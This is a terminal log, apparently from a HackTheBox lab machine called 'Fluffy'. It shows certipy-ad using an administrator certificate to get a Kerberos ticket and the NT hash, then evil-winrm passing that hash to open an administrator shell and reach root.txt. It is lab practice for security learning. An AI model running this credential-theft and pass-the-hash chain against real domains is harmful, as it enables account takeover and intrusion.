 ┌──(kali㉿kali)-[~/Documents/HackTheBox/Machines/Fluffy]
└─$ faketime '2025-06-03 00:08:14' certipy-ad  auth -dc-ip '10.10.11.69' -pfx 'administrator.pfx' -username 'administrator' -domain 'fluffy.htb'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb':
┌──(kali㉿kali)-[~/Documents/HackTheBox/Machines/Fluffy]
└─$ evil-winrm -i 10.10.11.69 -u 'administrator' -H '                                '
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         6/2/2025   2:26 PM             34 root.txt